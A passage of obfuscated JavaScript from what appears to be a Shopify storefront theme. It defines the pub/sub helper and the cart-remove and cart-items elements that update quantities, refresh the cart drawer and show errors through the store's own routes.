bu","rjqhr","--position","close","pKCHQ","dZzFe","EKAhW","rzKJx","selectedVa","nCdKN","rmat","postLinksR","[name=cart","tityRules","rpbTR","secondary-","cart-updat","mousedown","DisplayedS","9|6|8|11|2","yFQZU","delaySecon","skipCart","summary","div","aria-expan","HRYLg","GZshd","hidden","UnkEG","sBmik","krkky",'cted="true',"AxHCw","wGzdx","INPUT","24kLXvqB",".clickable","span","quantity-u","FLxFC","ylxpF","lineItemCo","bxpqv","SiwqH","rch-search",'ies["]:not',"ArrowUp","isRequired","OzQTV","eXrqq","ogmVy","kfydn",'[name="sel',"Change","IQzDc","TWbtL","amount_no_","nt-selects",".sticky-at","ideo--mute","UPPOK","EJCYv","JezeZ","Uolaz","updateLive","gkqtj","validateQt",'[id^="Medi',".loading-o","NHCGD","ceSpan","aria-activ","button[typ"," .select__","zhwmb","currency","Wxdho",".featured-",".upsell__a","minutesSpa","RFFuB",".main-offe","unZww","CJfko","mage","torAll","ApZnD","handleTogg","rch-live-r","_price","countIfApp","ocoZR","NtOHr","LZfJo","rjIhQ","dropdown",".select",".cart-item","display","ionText","UuDTN","ion_id=mai","Drawer-qua","TqfXv","Unsubscrib","tajoj","YdysZ","7|5|1|2|0|","?variant=","setQuantit","Sku-",".sold-out-","brgDu","qsdJg","nodal","nner","bSuTs","_url","unavailabl","gwkjf","ate","rsTlh","ZmvxB","status","cartQuanti","qqBbW","llBtn","fEErx","yyfuv","currentVar","activeElem","TQHYs","dpANn","applicatio","cart","Xzgbv","updatePric","_label__te",'command","',"NpJoy","rice]","name","odal","section","qSJPv","PWKbj","ZzeYD","prevValue","className","cartItems","bdvuk","round","value","srcset","vertical","removeAttr","stepUp","NHzLZ","hide","YbMAk","countdown-","ZvTHN","me='plus']","sticky-atc","Data","znHhL","GggOp","MLuhQ","wLRCQ","push","lkXEu","ved_rounde","prepend","properties","rine-prope","-js","Intersecti","selector","kpbPz","SmRvT","ProductInf","ItWSU","AAMwi","lay--activ","ccept","upsells","ailable","cart_add_u","KqNTn","PlrOw","JgMcM","zqVBO","maxHeight","PIBZp","preview_im","li, button","MJCGA","dynamic-da","resultsMax","cart_chang","pCupW","Fsyum","3|4|0|2|1","eaPDc","seekVideo","routes","Enter","SCjAa","ng-text","OwcJe","ZjUze","pXBRH","NjyFB","handleErro","tity","Shopify","NDxCw","match","sbrwl","MHgFN","ton","rSzaL","add","wsbHw","shrine-pro","YCcAp","vwTWI","FkkxO","d-With","aFVfl","myGKx","IvlJV","t-value]","DIAxN","MVWEW","orm__input","ings","JDJIY","pathname","oll",'"] a',"OUBJj","ZHwIU","getSection","offerItems",".popup-mod","LJYXr","length","JLfQL","-discount-","omhEo","iZkFT","Hvjwe","qLErC","offsetTop","wiRAw","insertDate","MIMnn","tem-status","sowmX","EkRYb","productUrl","reaks-","t--deselec","BkTeM","otLrd","replace","qiflQ","kGDAc","wSywb","cart-icon-","XqKJM","wahGd","OXWBS","secondsDel","BKSOb","evgqg","bFrqa",'{"event":"',"active","moneyForma","'-']), [dr","modalClose","nIZlh","ntity-",'t"], [type',"get","lication/j","provinceEl","addRemoveP","initVarian","bVorw","uDKYa","NFrvY","1|2|4|0|3","GMrqt","3|4|6","LJPdn","setDate","DateTimeFo","connectedC","PJjpZ","r-upsell","video__tim","WtePW","-image","keydown","sMiSD","nKCcn","egion-coun","select","owIVn","XBZTC","FrchD","dataset","WYfEw","tGNAx","dex]:not([","getResults","promo-popu","ue-selecti","gdpQi","roll","toggleSoun","cUtVA","laUOR","EfrVU","MDgKH","updateOpti","getCompute","target","MaLBf",'an"]',"Escape","Gwwzo","DisplayedI","10gARnTZ","HJCre","iEFee","tSwWF","shopUrl","#ProductFo","nUMvQ","aSuyI","qqQJT","UeeRF","VYvzs","additional","source","yvphJ","HLlDU","ication","are-price","OOjtP",".promp-pop","productFor","MAtsI","pause","mainOfferC","renderCont","HbEKZ","cFiVR","NMIWV","gnCMk","Ianlo","getMonth","overlay","setActiveE","AQbIo","innerText","for-groupi","setSelecto","ilable","wVfrt","isScrollBt","sxkdQ","-submit","yBqYV","rgGXn","able","tqpET","ase [name=","item","ZiFLg","tnError","dex","prototype","matSrc","openPopupM","scroll","VqDWC","[aria-sele"];return _0x336d=function(){return _0x38ea46},_0x336d()}const ON_CHANGE_DEBOUNCE_TIMER=12*-721+-1*-3287+5665,currentDate=new Date,PUB_SUB_EVENTS={cartUpdate:_0xc51d9(2210)+"e",quantityUpdate:_0xc51d9(2233)+_0xc51d9(1286),optionValueSelectionChange:_0xc51d9(1708)+_0xc51d9(2515)+_0xc51d9(1710),variantChange:_0xc51d9(809)+_0xc51d9(691),cartError:_0xc51d9(2130)},POST_LINK_INT=_0xc51d9(1175);let subscribers={};function subscribe(_0x69bed2,_0x14efa4){const _0x3c31cf=_0xc51d9,_0x522c7e={XOCeE:function(_0x429187,_0x27b4fb){return _0x429187!==_0x27b4fb},SsDAK:function(_0x2e57a0,_0x328717){return _0x2e57a0===_0x328717}};return _0x522c7e[_0x3c31cf(818)](subscribers[_0x69bed2],void 0)&&(subscribers[_0x69bed2]=[]),subscribers[_0x69bed2]=[...subscribers[_0x69bed2],_0x14efa4],function(){const _0x26fb60=_0x3c31cf,_0x488ebf={EJCYv:function(_0x55c7bf,_0xf5f345){return _0x522c7e[_0x34b2(1687)](_0x55c7bf,_0xf5f345)}};subscribers[_0x69bed2]=subscribers[_0x69bed2][_0x26fb60(1132)](_0x4a150b=>_0x488ebf[_0x26fb60(2256)](_0x4a150b,_0x14efa4))}}function publish(_0x46f8d9,_0x590c6f){const _0x52c557=_0xc51d9,_0x87f5ae={BDMVe:function(_0x163b7c,_0x393fe0){return _0x163b7c(_0x393fe0)}};subscribers[_0x46f8d9]&&subscribers[_0x46f8d9][_0x52c557(1753)](_0x44517d=>{_0x87f5ae[_0x52c557(2026)](_0x44517d,_0x590c6f)})}class CartRemoveButton extends HTMLElement{constructor(){const _0x1f6b39=_0xc51d9,_0x55ca52={iJEpV:_0x1f6b39(1003),YwOKf:_0x1f6b39(1309)+_0x1f6b39(1808)+_0x1f6b39(894)+"ed",ofLIO:_0x1f6b39(770)+_0x1f6b39(1636)+'"]',cmhSF:_0x1f6b39(1604),ytNqQ:_0x1f6b39(2795)+_0x1f6b39(1603),hYFJG:_0x1f6b39(1440)};super(),this[_0x1f6b39(1119)+_0x1f6b39(1451)](_0x55ca52[_0x1f6b39(429)],_0x4fce66=>{const _0x4fcef9=_0x1f6b39;_0x4fce66[_0x4fcef9(1182)+_0x4fcef9(957)](),this[_0x4fcef9(2509)][_0x4fcef9(1831)]&&document[_0x4fcef9(1629)+_0x4fcef9(2280)](_0x4fcef9(712)+_0x4fcef9(539)+this[_0x4fcef9(2509)][_0x4fcef9(1831)]+'"]')[_0x4fcef9(1753)](_0x125593=>{const _0xef0d1c=_0x4fcef9;_0x125593[_0xef0d1c(2509)][_0xef0d1c(2766)]=_0x55ca52[_0xef0d1c(1684)],_0x125593[_0xef0d1c(683)][_0xef0d1c(2099)](_0x55ca52[_0xef0d1c(1961)]);const _0x1e5874=_0x125593[_0xef0d1c(1629)+_0xef0d1c(2056)](_0x55ca52[_0xef0d1c(513)]);_0x1e5874&&(_0x1e5874[_0xef0d1c(1149)]=!1)});const _0x1b6a30=this[_0x4fcef9(1844)](_0x55ca52[_0x4fcef9(1555)])||this[_0x4fcef9(1844)](_0x55ca52[_0x4fcef9(2708)]);this[_0x4fcef9(2713)]?_0x1b6a30[_0x4fcef9(2713)]():_0x1b6a30[_0x4fcef9(432)+_0x4fcef9(2409)](this[_0x4fcef9(2509)][_0x4fcef9(1529)],-9288+-3*-415+7*1149)})}}customElements[_0xc51d9(2071)](_0xc51d9(1595)+_0xc51d9(1884),CartRemoveButton);class CartItems extends HTMLElement{constructor(){const _0x4619b0=_0xc51d9,_0x202d80={ZiFLg:_0x4619b0(1649)+_0x4619b0(905)+_0x4619b0(2453),mTSiW:_0x4619b0(1240)+_0x4619b0(1523)+_0x4619b0(2112),vdrwF:_0x4619b0(2795)+_0x4619b0(1603),WHbep:_0x4619b0(461)+_0x4619b0(1903),ItWSU:function(_0x22fa0f,_0x5ccb2d,_0x2daa1e){return _0x22fa0f(_0x5ccb2d,_0x2daa1e)},uNdIL:_0x4619b0(1848)+"js",XXwbI:_0x4619b0(2750)};super(),this[_0x4619b0(2236)+_0x4619b0(1781)]=!0,this[_0x4619b0(794)+_0x4619b0(2763)+"t"]=document[_0x4619b0(425)+_0x4619b0(1859)](_0x202d80[_0x4619b0(2578)])||document[_0x4619b0(425)+_0x4619b0(1859)](_0x202d80[_0x4619b0(648)]),this[_0x4619b0(1650)+_0x4619b0(885)]=document[_0x4619b0(1629)+_0x4619b0(2056)](_0x202d80[_0x4619b0(1632)]),this[_0x4619b0(889)+_0x4619b0(2807)]=document[_0x4619b0(1629)+_0x4619b0(2056)](_0x202d80[_0x4619b0(692)]);const _0x3e7aeb=_0x202d80[_0x4619b0(2376)](debounce,_0x5d1162=>{this[_0x4619b0(1892)](_0x5d1162)},ON_CHANGE_DEBOUNCE_TIMER);this[_0x4619b0(2236)+_0x4619b0(1781)]||(window[_0x4619b0(2400)][_0x4619b0(2382)+"rl"]=_0x202d80[_0x4619b0(2643)]),this[_0x4619b0(1119)+_0x4619b0(1451)](_0x202d80[_0x4619b0(1544)],_0x3e7aeb[_0x4619b0(1765)](this))}[_0xc51d9(949)+_0xc51d9(2299)+"er"]=void 0;[_0xc51d9(2495)+_0xc51d9(1143)](){const _0x4e9e06=_0xc51d9,_0x3a9251={trbmv:function(_0x19ae12,_0x46cbf8){return _0x19ae12===_0x46cbf8},VbAum:_0x4e9e06(1604),HItYZ:function(_0x2abb12,_0x3f1e26,_0x11563f){return _0x2abb12(_0x3f1e26,_0x11563f)}};this[_0x4e9e06(949)+_0x4e9e06(2299)+"er"]=_0x3a9251[_0x4e9e06(757)](subscribe,PUB_SUB_EVENTS[_0x4e9e06(949)],_0x15578d=>{const _0x16aac2=_0x4e9e06;_0x3a9251[_0x16aac2(1821)](_0x15578d[_0x16aac2(2543)],_0x3a9251[_0x16aac2(2607)])||this[_0x16aac2(2176)+"te"]()})}[_0xc51d9(1908)+_0xc51d9(1247)](){const _0x36e437=_0xc51d9;this[_0x36e437(949)+_0x36e437(2299)+"er"]&&this[_0x36e437(949)+_0x36e437(2299)+"er"]()}[_0xc51d9(1892)](_0x4f45c9){const _0x1c351c=_0xc51d9,_0xae8479={ZjUze:_0x1c351c(2336)};this[_0x1c351c(432)+_0x1c351c(2409)](_0x4f45c9[_0x1c351c(2525)][_0x1c351c(2509)][_0x1c351c(1529)],_0x4f45c9[_0x1c351c(2525)][_0x1c351c(2347)],document[_0x1c351c(2325)+_0x1c351c(969)][_0x1c351c(2181)+"te"](_0xae8479[_0x1c351c(2405)]))}[_0xc51d9(2176)+"te"](){const _0x4c428f=_0xc51d9,_0xc3b6be={kvCpZ:_0x4c428f(1111),ARnEQ:_0x4c428f(1604),YdysZ:function(_0x4328e4,_0x24ef6d){return _0x4328e4(_0x24ef6d)},yjjck:_0x4c428f(415)+_0x4c428f(2296)+_0x4c428f(935)+"ms"};_0xc3b6be[_0x4c428f(2301)](fetch,_0xc3b6be[_0x4c428f(1121)])[_0x4c428f(2739)](_0x514ff0=>_0x514ff0[_0x4c428f(1842)]())[_0x4c428f(2739)](_0x381a96=>{const _0x10a035=_0x4c428f,_0x389f31=new DOMParser()[_0x10a035(934)+_0x10a035(1651)](_0x381a96,_0xc3b6be[_0x10a035(644)]),_0x45c974=_0x389f31[_0x10a035(1629)+_0x10a035(2056)](_0xc3b6be[_0x10a035(1984)]);this[_0x10a035(1014)]=_0x45c974[_0x10a035(1014)]})[_0x4c428f(1450)](_0x25e92a=>{console[_0x4c428f(1192)](_0x25e92a)})}[_0xc51d9(1141)](){const _0x2921ee=_0xc51d9,_0x97d032={FisBU:_0x2921ee(2092),wOVZM:function(_0x331e2f,_0x1db9ca){return _0x331e2f===_0x1db9ca},MpbaA:function(_0x1a3200,_0x4d1ddf,_0x506d73){return _0x1a3200(_0x4d1ddf,_0x506d73)},rSzaL:_0x2921ee(833)+_0x2921ee(1918),iwbQv:_0x2921ee(2829),KChpH:_0x2921ee(2328)+_0x2921ee(1173)},_0x5447be=JSON[_0x2921ee(523)]({sections:this[_0x2921ee(2438)+_0x2921ee(2601)]()[_0x2921ee(2608)](_0x19f392=>_0x19f392[_0x2921ee(2338)]),sections_url:window[_0x2921ee(1210)][_0x2921ee(2433)]});_0x97d032[_0x2921ee(1033)](fetch,_0x97d032[_0x2921ee(2416)],{method:_0x97d032[_0x2921ee(1269)],headers:{"Content-Type":_0x97d032[_0x2921ee(2039)]},body:_0x5447be})[_0x2921ee(2739)](_0x2a44ce=>_0x2a44ce[_0x2921ee(2823)]())[_0x2921ee(2739)](_0x239afa=>{const _0x49c284=_0x2921ee;this[_0x49c284(683)][_0x49c284(1925)](_0x97d032[_0x49c284(1955)],_0x97d032[_0x49c284(2719)](_0x239afa[_0x49c284(1750)],-3539*1+-9149+12688)),this[_0x49c284(2438)+_0x49c284(2601)]()[_0x49c284(1753)](_0x3f6b44=>{const _0x180677=_0x49c284,_0x3bfc0b=document[_0x180677(425)+_0x180677(1859)](_0x3f6b44.id)[_0x180677(1629)+_0x180677(2056)](_0x3f6b44[_0x180677(2372)])||document[_0x180677(425)+_0x180677(1859)](_0x3f6b44.id);_0x3bfc0b[_0x180677(1014)]=this[_0x180677(2438)+_0x180677(477)](_0x239afa[_0x180677(1561)][_0x3f6b44[_0x180677(2338)]],_0x3f6b44[_0x180677(2372)])})})[_0x2921ee(1450)](_0x41c1bc=>{console[_0x2921ee(1192)](_0x41c1bc)})}[_0xc51d9(2438)+_0xc51d9(2601)](){const _0x43249e=_0xc51d9,_0xf83c9f={xSUTB:_0x43249e(790)+_0x43249e(439),AcbhA:_0x43249e(408)+"ts",VtvSj:_0x43249e(2465)+_0x43249e(1504),aAugB:_0x43249e(580)+_0x43249e(1388),sSEeg:_0x43249e(1693)+_0x43249e(1429)+"t",RfQua:_0x43249e(790)+_0x43249e(959)};return[{id:_0xf83c9f[_0x43249e(861)],section:document[_0x43249e(425)+_0x43249e(1859)](_0xf83c9f[_0x43249e(861)])[_0x43249e(2509)].id,selector:_0xf83c9f[_0x43249e(2852)]},{id:_0xf83c9f[_0x43249e(1227)],section:_0xf83c9f[_0x43249e(1227)],selector:_0xf83c9f[_0x43249e(1354)]},{id:_0xf83c9f[_0x43249e(1902)],section:_0xf83c9f[_0x43249e(1902)],selector:_0xf83c9f[_0x43249e(1354)]},{id:_0xf83c9f[_0x43249e(1513)],section:document[_0x43249e(425)+_0x43249e(1859)](_0xf83c9f[_0x43249e(1513)])[_0x43249e(2509)].id,selector:_0xf83c9f[_0x43249e(2852)]}]}async[_0xc51d9(432)+_0xc51d9(2409)](_0x12af76,_0x1eda48,_0x3ab31b){const _0x5045c0=_0xc51d9,_0x52c86c={fCIxq:function(_0x11102f,_0x567529){return _0x11102f===_0x567529},qYhYj:_0x5045c0(1003),xtPeB:_0x5045c0(1156),ZXxUa:_0x5045c0(2130)+"s",kOqRE:_0x5045c0(1240)+_0x5045c0(820)+"s",unZww:function(_0x3db2bc,_0x268cc8,_0x49fa02){return _0x3db2bc(_0x268cc8,_0x49fa02)},PGGen:function(_0x593179){return _0x593179()},Ivnfo:_0x5045c0(2292),EfrVU:_0x5045c0(2347),dpdxo:function(_0x23deb0,_0x47e0cb){return _0x23deb0(_0x47e0cb)},ApZnD:_0x5045c0(2092),IifjW:function(_0x3ceb1e,_0x4a4a61){return _0x3ceb1e===_0x4a4a61},kBRFU:_0x5045c0(2795)+"r",GZshd:_0x5045c0(790)+_0x5045c0(959),MIMnn:function(_0x16887d,_0x14ffda){return _0x16887d===_0x14ffda},XDrWT:function(_0x498936,_0x5a4fb8){return _0x498936===_0x5a4fb8},PqMeb:function(_0x25217f,_0x506d32){return _0x25217f-_0x506d32},MYzrl:function(_0x3426c3,_0x2b4d74){return _0x3426c3===_0x2b4d74},dvnLe:function(_0xb855b8,_0x4efe93){return _0xb855b8!==_0x4efe93},faKui:function(_0x9f450e,_0x204175){return _0x9f450e(_0x204175)},WQNtv:function(_0x38cd2d,_0xc9ca5c){return _0x38cd2d===_0xc9ca5c},YBswT:_0x5045c0(1720),MutSK:_0x5045c0(668),mNIGE:function(_0x5024ee,_0x5a8d10,_0x309698){return _0x5024ee(_0x5a8d10,_0x309698)},WaMja:_0x5045c0(1572)+_0x5045c0(2002),QKZhi:_0x5045c0(2292)+_0x5045c0(795),XqKJM:_0x5045c0(2355)+_0x5045c0(1591),Rcmzz:_0x5045c0(2795)+_0x5045c0(2778),ZgeOL:function(_0x4985cd,_0x1e36ef){return _0x4985cd>_0x1e36ef},RCOZu:function(_0x278371,_0x2fc918,_0x5c498d){return _0x278371(_0x2fc918,_0x5c498d)},yvCUf:_0x5045c0(1604),uDKYa:_0x5045c0(2263)+_0x5045c0(786),VZekA:_0x5045c0(2319)+_0x5045c0(2830),OYhud:_0x5045c0(1831)};this[_0x5045c0(2e3)+_0x5045c0(1867)](_0x12af76);const _0x516adb=document[_0x5045c0(425)+_0x5045c0(1859)](_0x52c86c[_0x5045c0(1339)])||document[_0x5045c0(425)+_0x5045c0(1859)](_0x52c86c[_0x5045c0(2019)]);_0x516adb&&(_0x516adb[_0x5045c0(1028)+"t"]="");const _0x177f71=JSON[_0x5045c0(523)]({line:_0x12af76,quantity:_0x1eda48,sections:this[_0x5045c0(2438)+_0x5045c0(2601)]()[_0x5045c0(2608)](_0x5c85c2=>_0x5c85c2[_0x5045c0(2338)]),sections_url:window[_0x5045c0(1210)][_0x5045c0(2433)]});try{const _0x4e510f=await _0x52c86c[_0x5045c0(2277)](fetch,""+routes[_0x5045c0(2394)+_0x5045c0(858)],{..._0x52c86c[_0x5045c0(1907)](fetchConfig),body:_0x177f71}),_0x3faa04=await _0x4e510f[_0x5045c0(1842)](),_0x53b594=JSON[_0x5045c0(2747)](_0x3faa04),_0x1d2967=document[_0x5045c0(425)+_0x5045c0(1859)](_0x5045c0(1006)+_0x12af76)||document[_0x5045c0(425)+_0x5045c0(1859)](_0x5045c0(2297)+_0x5045c0(2479)+_0x12af76),_0x122feb=document[_0x5045c0(1629)+_0x5045c0(2280)](_0x52c86c[_0x5045c0(819)]);if(_0x53b594[_0x5045c0(1164)]){_0x1d2967[_0x5045c0(2347)]=_0x1d2967[_0x5045c0(2181)+"te"](_0x52c86c[_0x5045c0(2521)]),this[_0x5045c0(2259)+_0x5045c0(1263)](_0x12af76,_0x53b594[_0x5045c0(1164)]);return}if(!this[_0x5045c0(2236)+_0x5045c0(1781)])return;if(!_0x53b594[_0x5045c0(1561)]){const _0x4bd1ca=await _0x52c86c[_0x5045c0(1332)](fetch,routes[_0x5045c0(1062)]+_0x5045c0(732)+this[_0x5045c0(2438)+_0x5045c0(2601)]()[_0x5045c0(2608)](_0x70926=>_0x70926[_0x5045c0(2338)])[_0x5045c0(2155)](","));_0x53b594[_0x5045c0(1561)]=await _0x4bd1ca[_0x5045c0(2823)]()}this[_0x5045c0(683)][_0x5045c0(1925)](_0x52c86c[_0x5045c0(2281)],_0x52c86c[_0x5045c0(1971)](_0x53b594[_0x5045c0(1750)],5522*-1+4138*-1+9660));const _0x30e965=document[_0x5045c0(1629)+_0x5045c0(2056)](_0x52c86c[_0x5045c0(2165)]),_0x42f2b4=document[_0x5045c0(425)+_0x5045c0(1859)](_0x52c86c[_0x5045c0(2221)]);_0x42f2b4&&_0x42f2b4[_0x5045c0(683)][_0x5045c0(1925)](_0x52c86c[_0x5045c0(2281)],_0x52c86c[_0x5045c0(2452)](_0x53b594[_0x5045c0(1750)],8273+-1*7621+-652)),_0x30e965&&_0x30e965[_0x5045c0(683)][_0x5045c0(1925)](_0x52c86c[_0x5045c0(2281)],_0x52c86c[_0x5045c0(1930)](_0x53b594[_0x5045c0(1750)],-1731*-4+-919*-9+-15195)),this[_0x5045c0(2438)+_0x5045c0(2601)]()[_0x5045c0(1753)](_0x4d1cf2=>{const _0x4078e0=_0x5045c0,_0x2da26b=document[_0x4078e0(425)+_0x4078e0(1859)](_0x4d1cf2.id)[_0x4078e0(1629)+_0x4078e0(2056)](_0x4d1cf2[_0x4078e0(2372)])||document[_0x4078e0(425)+_0x4078e0(1859)](_0x4d1cf2.id);_0x2da26b[_0x4078e0(1014)]=this[_0x4078e0(2438)+_0x4078e0(477)](_0x53b594[_0x4078e0(1561)][_0x4d1cf2[_0x4078e0(2338)]],_0x4d1cf2[_0x4078e0(2372)])});const _0x4f6fb3=_0x53b594[_0x5045c0(439)][_0x52c86c[_0x5045c0(696)](_0x12af76,-5020+5*-1835+-2028*-7)]?_0x53b594[_0x5045c0(439)][_0x52c86c[_0x5045c0(696)](_0x12af76,-5443+569*-1+1*6013)][_0x5045c0(490)]:void 0;let _0x18dac7="";_0x52c86c[_0x5045c0(1967)](_0x122feb[_0x5045c0(2442)],_0x53b594[_0x5045c0(439)][_0x5045c0(2442)])&&_0x52c86c[_0x5045c0(2855)](_0x4f6fb3,_0x52c86c[_0x5045c0(2005)](parseInt,_0x1d2967[_0x5045c0(2347)]))&&(_0x52c86c[_0x5045c0(1992)](typeof _0x4f6fb3,_0x52c86c[_0x5045c0(1130)])?_0x18dac7=window[_0x5045c0(986)+"s"][_0x5045c0(1192)]:_0x18dac7=window[_0x5045c0(986)+"s"][_0x5045c0(2124)+_0x5045c0(1841)][_0x5045c0(2461)](_0x52c86c[_0x5045c0(1491)],_0x4f6fb3)),this[_0x5045c0(2259)+_0x5045c0(1263)](_0x12af76,_0x18dac7);const _0x29d665=document[_0x5045c0(425)+_0x5045c0(1859)](_0x5045c0(404)+_0x12af76)||document[_0x5045c0(425)+_0x5045c0(1859)](_0x5045c0(1240)+_0x5045c0(1234)+_0x12af76);if(_0x29d665&&_0x29d665[_0x5045c0(1629)+_0x5045c0(2056)](_0x5045c0(1648)+_0x3ab31b+'"]')?_0x30e965?_0x52c86c[_0x5045c0(2277)](trapFocus,_0x30e965,_0x29d665[_0x5045c0(1629)+_0x5045c0(2056)](_0x5045c0(1648)+_0x3ab31b+'"]')):_0x29d665[_0x5045c0(1629)+_0x5045c0(2056)](_0x5045c0(1648)+_0x3ab31b+'"]')[_0x5045c0(503)]():_0x52c86c[_0x5045c0(1971)](_0x53b594[_0x5045c0(1750)],-1*7383+1248+6135)&&_0x30e965?_0x52c86c[_0x5045c0(2848)](trapFocus,_0x30e965[_0x5045c0(1629)+_0x5045c0(2056)](_0x52c86c[_0x5045c0(2677)]),_0x30e965[_0x5045c0(1629)+_0x5045c0(2056)]("a")):document[_0x5045c0(1629)+_0x5045c0(2056)](_0x52c86c[_0x5045c0(819)])&&_0x30e965&&_0x52c86c[_0x5045c0(2848)](trapFocus,_0x30e965,document[_0x5045c0(1629)+_0x5045c0(2056)](_0x52c86c[_0x5045c0(1675)])),_0x30e965){_0x30e965[_0x5045c0(2070)+_0x5045c0(600)]();const _0x130c85=_0x30e965[_0x5045c0(1629)+_0x5045c0(2056)](_0x52c86c[_0x5045c0(2466)]);_0x130c85&&_0x130c85[_0x5045c0(2642)]();let _0x17a5f2=!1;if(_0x30e965[_0x5045c0(1629)+_0x5045c0(2056)](_0x52c86c[_0x5045c0(1153)])){_0x30e965[_0x5045c0(2070)+_0x5045c0(600)]();let _0x38bef3=[],_0xd3d718=[];_0x30e965[_0x5045c0(1629)+_0x5045c0(2280)](_0x52c86c[_0x5045c0(1153)])[_0x5045c0(1753)](_0x2959a6=>{const _0x322f41=_0x5045c0;_0x2959a6[_0x322f41(1224)+_0x322f41(1125)]()&&(_0x30e965[_0x322f41(1629)+_0x322f41(2056)](_0x322f41(2292)+_0x322f41(2141)+_0x2959a6[_0x322f41(2509)][_0x322f41(1831)])?_0x52c86c[_0x322f41(1668)](_0x2959a6[_0x322f41(2509)][_0x322f41(2766)],_0x52c86c[_0x322f41(1064)])&&_0xd3d718[_0x322f41(2364)](_0x2959a6):_0x52c86c[_0x322f41(1668)](_0x2959a6[_0x322f41(2509)][_0x322f41(2766)],_0x52c86c[_0x322f41(887)])&&_0x38bef3[_0x322f41(2364)](_0x2959a6))}),_0x52c86c[_0x5045c0(915)](_0xd3d718[_0x5045c0(2442)],0)?(_0x17a5f2=!0,_0xd3d718[-8456+1*-4822+13278][_0x5045c0(655)+_0x5045c0(791)]()):_0x52c86c[_0x5045c0(915)](_0x38bef3[_0x5045c0(2442)],-2771+-4254*1+7025)&&(_0x17a5f2=!0,_0x38bef3[0][_0x5045c0(465)]())}this[_0x5045c0(889)+_0x5045c0(2807)]&&!_0x17a5f2&&this[_0x5045c0(889)+_0x5045c0(2807)][_0x5045c0(1425)]()}_0x52c86c[_0x5045c0(1734)](publish,PUB_SUB_EVENTS[_0x5045c0(949)],{source:_0x52c86c[_0x5045c0(1011)],cartData:_0x53b594})}catch{this[_0x5045c0(1629)+_0x5045c0(2280)](_0x52c86c[_0x5045c0(2487)])[_0x5045c0(1753)](_0x36b55d=>_0x36b55d[_0x5045c0(683)][_0x5045c0(2417)](_0x5045c0(2222)));const _0x516948=document[_0x5045c0(425)+_0x5045c0(1859)](_0x52c86c[_0x5045c0(1339)])||document[_0x5045c0(425)+_0x5045c0(1859)](_0x52c86c[_0x5045c0(2019)]);_0x516948[_0x5045c0(1028)+"t"]=window[_0x5045c0(986)+"s"][_0x5045c0(1192)]}finally{this[_0x5045c0(1712)+_0x5045c0(1220)](_0x12af76),this[_0x5045c0(1650)+_0x5045c0(885)]&&this[_0x5045c0(1650)+_0x5045c0(885)][_0x5045c0(1141)]&&this[_0x5045c0(1650)+_0x5045c0(885)][_0x5045c0(1141)]();const _0x30424f=new CustomEvent(_0x52c86c[_0x5045c0(1909)],{detail:{handle:_0x52c86c[_0x5045c0(1462)]}});document[_0x5045c0(751)+_0x5045c0(969)](_0x30424f)}}[_0xc51d9(2259)+_0xc51d9(1263)](_0x38a0c1,_0x5b6326){const _0x195ab3=_0xc51d9,_0xc75e09={KvZEi:_0x195ab3(1620)+"n",fEErx:_0x195ab3(2292)+_0x195ab3(1617)+"xt",MkWLm:_0x195ab3(1693)+_0x195ab3(1429)+"t",zhwmb:_0x195ab3(1240)+_0x195ab3(663)+_0x195ab3(1187),KYZyP:function(_0x18e538,_0x447e3a,_0x53da32){return _0x18e538(_0x447e3a,_0x53da32)}},_0x4af7cf=document[_0x195ab3(425)+_0x195ab3(1859)](_0x195ab3(979)+_0x195ab3(2115)+_0x38a0c1)||document[_0x195ab3(425)+_0x195ab3(1859)](_0x195ab3(1240)+_0x195ab3(2589)+_0x195ab3(2697)+_0x38a0c1);_0x4af7cf&&(_0x4af7cf[_0x195ab3(1629)+_0x195ab3(2056)](_0xc75e09[_0x195ab3(2322)])[_0x195ab3(1014)]=_0x5b6326),this[_0x195ab3(794)+_0x195ab3(2763)+"t"][_0x195ab3(1183)+"te"](_0xc75e09[_0x195ab3(2799)],!0);const _0x1a3f20=document[_0x195ab3(425)+_0x195ab3(1859)](_0xc75e09[_0x195ab3(900)])||document[_0x195ab3(425)+_0x195ab3(1859)](_0xc75e09[_0x195ab3(2269)]);_0x1a3f20[_0x195ab3(1183)+"te"](_0xc75e09[_0x195ab3(2799)],!1),_0xc75e09[_0x195ab3(2821)](setTimeout,()=>{const _0x4ac1f0=_0x195ab3;_0x1a3f20[_0x4ac1f0(1183)+"te"](_0xc75e09[_0x4ac1f0(2799)],!0)},-1*601+-427+2028)}[_0xc51d9(2438)+_0xc51d9(477)](_0x38e278,_0x302522){const _0x4c6bec=_0xc51d9,_0x597d0f={lHTSP:_0x4c6bec(1111)};return new DOMParser()[_0x4c6bec(934)+_0x4c6bec(1651)](_0x38e278,_0x597d0f[_0x4c6bec(1239)])[_0x4c6bec(1629)+_0x4c6bec(2056)](_0x302522)[_0x4c6bec(1014)]}[_0xc51d9(2e3)+_0xc51d9(1867)](_0x463f46){const _0x150ba5=_0xc51d9,_0x1ccf5d={hhDpM:_0x150ba5(790)+_0x150ba5(439),mihKD:_0x150ba5(1240)+_0x150ba5(1413),Drmae:_0x150ba5(1275)+_0x150ba5(1267)+"d",ehKZf:_0x150ba5(1620)+"n"};(document[_0x150ba5(425)+_0x150ba5(1859)](_0x1ccf5d[_0x150ba5(1205)])||document[_0x150ba5(425)+_0x150ba5(1859)](_0x1ccf5d[_0x150ba5(2161)]))[_0x150ba5(683)][_0x150ba5(2417)](_0x1ccf5d[_0x150ba5(1250)]);const _0x182fca=this[_0x150ba5(1629)+_0x150ba5(2280)](_0x150ba5(855)+_0x463f46+(_0x150ba5(1171)+_0x150ba5(2561))),_0x3b4c23=this[_0x150ba5(1629)+_0x150ba5(2280)](_0x150ba5(1744)+_0x150ba5(1524)+_0x463f46+(_0x150ba5(1171)+_0x150ba5(2561)));[..._0x182fca,..._0x3b4c23][_0x150ba5(1753)](_0x8a80b2=>_0x8a80b2[_0x150ba5(683)][_0x150ba5(2099)](_0x150ba5(2222))),document[_0x150ba5(2325)+_0x150ba5(969)][_0x150ba5(487)](),this[_0x150ba5(794)+_0x150ba5(2763)+"t"][_0x150ba5(1183)+"te"](_0x1ccf5d[_0x150ba5(760)],!1)}[_0xc51d9(1712)+_0xc51d9(1220)](_0x6646a8){const 